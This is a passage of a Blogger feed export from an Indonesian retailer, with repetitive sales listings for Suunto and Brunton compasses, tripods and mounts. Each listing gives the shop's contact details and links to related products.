Makasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ1cEZY6y-0jn2m0aSg63BCNi2RJ4oVF_Dx52JiFFMLm7C_p4GzUQhQJV4DlkRU4NSPwhysKuVGKhlNWtddziBx33HKzkCxdNqWjDvoBZB0VndfFA0rrNxcukJ_Uw8-TjfPY8Uxu3_yTCS\/s72-c\/KOMPAS+GEOLOGIST+FREIBERG.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1083752612103836981"},"published":{"$t":"2019-11-12T20:29:00.003-08:00"},"updated":{"$t":"2019-11-14T18:12:10.117-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Model Suunto Compass 14360 R Original di Subang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Model Suunto Compass 14360 R Original di Subang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzb3UryieO232rPCsZpne0ldyIlcWH2UU_L4BzUU0NEmn_uCLV2UyQeAxTQ0A8FcKKHmctSvjhd3FoPCCLFAWQYdFAZm7JYfDd76QL901z9uQCWUDYQ0ZJSv1Q_AfFaHha16HR-6VEF3h\/s1600\/Compass+Suunto+Kb-14.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Model Suunto Compass 14360 R Original di Subang\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzb3UryieO232rPCsZpne0ldyIlcWH2UU_L4BzUU0NEmn_uCLV2UyQeAxTQ0A8FcKKHmctSvjhd3FoPCCLFAWQYdFAZm7JYfDd76QL901z9uQCWUDYQ0ZJSv1Q_AfFaHha16HR-6VEF3h\/s1600\/Compass+Suunto+Kb-14.jpg\" title=\"Jual Model Suunto Compass 14360 R Original di Subang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHand-bearing precision compasses\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe KB-14 hand-bearing compass is an excellent tool for foresters,surveyors and geologists and many others. SUUNTO bearing compasses are designed to combine extreme accuracy with ease and speed of  operation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith a built-in, maintenance-free light source the compasses can be used even in total darkness.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Model Suunto Compass 14360 R Original di Subang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-acob-staff-thimble-untuk-compass-bruton-original-di-cirebon.html\"\u003EJual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html\"\u003EJual Tripod Compass Brunton Awet dan Berkualitas di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-brunton-ball-socket-for-bruton-transit-compass-di-surabaya.html\"\u003EJual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1083752612103836981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-model-suunto-compass-14360-r-original-di-subang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1083752612103836981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1083752612103836981"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-model-suunto-compass-14360-r-original-di-subang.html","title":"Jual Model Suunto Compass 14360 R Original di Subang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKzb3UryieO232rPCsZpne0ldyIlcWH2UU_L4BzUU0NEmn_uCLV2UyQeAxTQ0A8FcKKHmctSvjhd3FoPCCLFAWQYdFAZm7JYfDd76QL901z9uQCWUDYQ0ZJSv1Q_AfFaHha16HR-6VEF3h\/s72-c\/Compass+Suunto+Kb-14.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1913141373742400135"},"published":{"$t":"2019-11-12T18:55:00.001-08:00"},"updated":{"$t":"2019-11-12T18:55:30.378-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBJQ5ZnoTbd7GFAxibjPLlQ5xhz_RVfNJZVivT6y23eYp4DZvCusxIcTeVh83vWQb-myXCshRY5MoZ4l2PbfJBHv2cg9NNM2ELO1PFS8pbB7Xp-s1xZbI2vbGKDVInG4nrf7WCxNHsWAB\/s1600\/ACOB+STAFF+THIMBLE+UNTUK+COMPASS+BRUNTON+TRANSIT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBJQ5ZnoTbd7GFAxibjPLlQ5xhz_RVfNJZVivT6y23eYp4DZvCusxIcTeVh83vWQb-myXCshRY5MoZ4l2PbfJBHv2cg9NNM2ELO1PFS8pbB7Xp-s1xZbI2vbGKDVInG4nrf7WCxNHsWAB\/s1600\/ACOB+STAFF+THIMBLE+UNTUK+COMPASS+BRUNTON+TRANSIT.jpg\" title=\"Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKompas\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Jacob Staff Thimble holds a transit steady and off the ground. It can be attached to the Ball and Socket Mount and it fits most wooden staffs with tapered ends.\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Standard +\/-20 thread\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Use with Ball \u0026amp; Socket mount\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-takemura-dm-5-soil-tester-kadar-air-ph-tanah-di-mojokerto.html\"\u003EJual Takemura DM-5 Soil Tester Kadar Air dan PH Tanah di Mojokerto\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html\"\u003EJual Tripod Compass Brunton Awet dan Berkualitas di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-brunton-ball-socket-for-bruton-transit-compass-di-surabaya.html\"\u003EJual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1913141373742400135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-acob-staff-thimble-untuk-compass-bruton-original-di-cirebon.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1913141373742400135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1913141373742400135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-acob-staff-thimble-untuk-compass-bruton-original-di-cirebon.html","title":"Jual Acob Staff Thimble Untuk Compass Bruton Original di Cirebon"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghBJQ5ZnoTbd7GFAxibjPLlQ5xhz_RVfNJZVivT6y23eYp4DZvCusxIcTeVh83vWQb-myXCshRY5MoZ4l2PbfJBHv2cg9NNM2ELO1PFS8pbB7Xp-s1xZbI2vbGKDVInG4nrf7WCxNHsWAB\/s72-c\/ACOB+STAFF+THIMBLE+UNTUK+COMPASS+BRUNTON+TRANSIT.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-1586221814974074812"},"published":{"$t":"2019-11-12T18:51:00.001-08:00"},"updated":{"$t":"2019-11-12T18:51:44.446-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Alat Brunton Ball \u0026 Socket For Brunton Transit Compass di Surabaya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9L14FmOj-2BQuIXrDSyhPHvGttXvaqw-8rUROtQoMek-9h1M2EpHA6tTFCdEz6Fy51zi4hTfepKPJN5zeruSWI4_ONs0aOqcKNrskgnMIi4Ms-TqLvSXcWB_ADqrZeYBHDTYquQSHGzz4\/s1600\/Brunton+Ball+%2526+Socket+For+Brunton+Transit+Compass.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9L14FmOj-2BQuIXrDSyhPHvGttXvaqw-8rUROtQoMek-9h1M2EpHA6tTFCdEz6Fy51zi4hTfepKPJN5zeruSWI4_ONs0aOqcKNrskgnMIi4Ms-TqLvSXcWB_ADqrZeYBHDTYquQSHGzz4\/s1600\/Brunton+Ball+%2526+Socket+For+Brunton+Transit+Compass.jpg\" title=\"Jual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPRODUCT CODE : BRUFBALLSOCKET\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAttach the non-magnetic Ball \u0026amp; Socket mount to any pocket transit and tripod or monopod for extremely accurate azimuth and inclination reading.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Aluminum \u0026amp; brass construction\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Standard 1\/4 - 20 thread\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Fits Brunton transits exclusively\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Alat Brunton Ball \u0026amp; Socket For Brunton Transit Compass di Surabaya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-takemura-dm-5-soil-tester-kadar-air-ph-tanah-di-mojokerto.html\"\u003EJual Takemura DM-5 Soil Tester Kadar Air dan PH Tanah di Mojokerto\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html\"\u003EJual Tripod Compass Brunton Awet dan Berkualitas di Bandung\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-berkualitas-kompas-brunton-5010-harga-murah-di-jakarta.html\"\u003EJual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/1586221814974074812\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-brunton-ball-socket-for-bruton-transit-compass-di-surabaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1586221814974074812"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/1586221814974074812"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-brunton-ball-socket-for-bruton-transit-compass-di-surabaya.html","title":"Jual Alat Brunton Ball \u0026 Socket For Brunton Transit Compass di Surabaya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9L14FmOj-2BQuIXrDSyhPHvGttXvaqw-8rUROtQoMek-9h1M2EpHA6tTFCdEz6Fy51zi4hTfepKPJN5zeruSWI4_ONs0aOqcKNrskgnMIi4Ms-TqLvSXcWB_ADqrZeYBHDTYquQSHGzz4\/s72-c\/Brunton+Ball+%2526+Socket+For+Brunton+Transit+Compass.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-9021565626127061411"},"published":{"$t":"2019-11-12T18:48:00.001-08:00"},"updated":{"$t":"2019-11-12T18:48:35.597-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_6KdeFHA7vhUhrljIDWdYPePcwjzYiBH7FVJ2AmitEzul6M_EpAQAz3XWAB_l2ec6_ijCdbJqqEUa2nQuemUgBJN_-s7d5mjhkpoIldx2UpnDq3fqYyPwP_uAQDEf5cNvmhZ33Zcgefa\/s1600\/Tripod+Compass+Brunton.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_6KdeFHA7vhUhrljIDWdYPePcwjzYiBH7FVJ2AmitEzul6M_EpAQAz3XWAB_l2ec6_ijCdbJqqEUa2nQuemUgBJN_-s7d5mjhkpoIldx2UpnDq3fqYyPwP_uAQDEf5cNvmhZ33Zcgefa\/s1600\/Tripod+Compass+Brunton.jpg\" title=\"Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNon Magnetic Tripod\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProfessional instruments reach ultimate accuracy with the stability of this easy-to-use tripod. Non-magnetic materials ensure zero interference.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Adjustable from 19\" to 48\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Aluminum \u0026amp; brass construction\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Standard +\/- 20 thread\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         2-section adjustable legs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Pointed tips at the end for no-slip use\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n·         Use with Ball \u0026amp; Socket mount\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-takemura-dm-5-soil-tester-kadar-air-ph-tanah-di-mojokerto.html\"\u003EJual Takemura DM-5 Soil Tester Kadar Air dan PH Tanah di Mojokerto\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-alat-ukur-kelembaban-tanah-lutron-pms-714-soil-moisture-meter-di-padang.html\"\u003EJual Alat Ukur Kelembaban Tanah Lutron PMS-714 Soil Moisture Meter di Padang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-kompas-berkualitas-kompas-brunton-5010-harga-murah-di-jakarta.html\"\u003EJual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/9021565626127061411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021565626127061411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/9021565626127061411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/11\/jual-tripod-compass-brunton-awet-dan-berkualitas-di-bandung.html","title":"Jual Tripod Compass Brunton Awet dan Berkualitas di Bandung"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU_6KdeFHA7vhUhrljIDWdYPePcwjzYiBH7FVJ2AmitEzul6M_EpAQAz3XWAB_l2ec6_ijCdbJqqEUa2nQuemUgBJN_-s7d5mjhkpoIldx2UpnDq3fqYyPwP_uAQDEf5cNvmhZ33Zcgefa\/s72-c\/Tripod+Compass+Brunton.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8460008338079578897"},"published":{"$t":"2019-11-12T18:44:00.000-08:00"},"updated":{"$t":"2019-11-12T18:44:10.966-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Ekaryanusatama23@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOfPpuRCRdSmf23fBbXdn6hYUCErf9E-8-VVfUdJHcwbdVQHn3yutRoDWEHwvYa6Th_kVuUZYrfg_EugLuCqwlj6tZMXb7u2s5j_7MVmCFCtX0bQ1HkLbhxWbUygGlTkzxYClWvMD6uo4O\/s1600\/Kompas+Brunton+5010.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOfPpuRCRdSmf23fBbXdn6hYUCErf9E-8-VVfUdJHcwbdVQHn3yutRoDWEHwvYa6Th_kVuUZYrfg_EugLuCqwlj6tZMXb7u2s5j_7MVmCFCtX0bQ1HkLbhxWbUygGlTkzxYClWvMD6uo4O\/s1600\/Kompas+Brunton+5010.jpg\" title=\"Jual Kompas Berkualitas Kompas Brunton 5010 Harga Murah di jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith a body made of composite materials, this Transit is a lighter, more affordable alternative. It incorporates a cast NdFeB rare-earth magnet, precisely balanced on a sapphire bearing, resulting in a powerful magnet, which quickly seeks magnetic north and permits faster readings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFEATURES:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ESingle NdFeB magnet resists demagnetization better than other types of magnets for increased reliability\u003C\/li\u003E\n\u003Cli\u003EVertical angle measurements to +\/- 90 or 100% grade\u003C\/li\u003E\n\u003Cli\u003EA percent grade scale with increments of 5%\u003C\/li\u003E\n\u003Cli\u003EInduction dampened needle for quick, accurate readings\u003C\/li\u003E\n\u003Cli\u003ESapphire jewel bearing allows for smooth needle movement\u003C\/li\u003E\n\u003Cli\u003EMagnetic declination adjustment allows for east or west declination settings to +\/- 180\u003C\/li\u003E\n\u003Cli\u003EShort and long sights for increased accuracy when sighting azimuth or vertical angles\u003C\/li\u003E\n\u003Cli\u003EPrecision aligned mirror with convenient \"see-through\" sighting 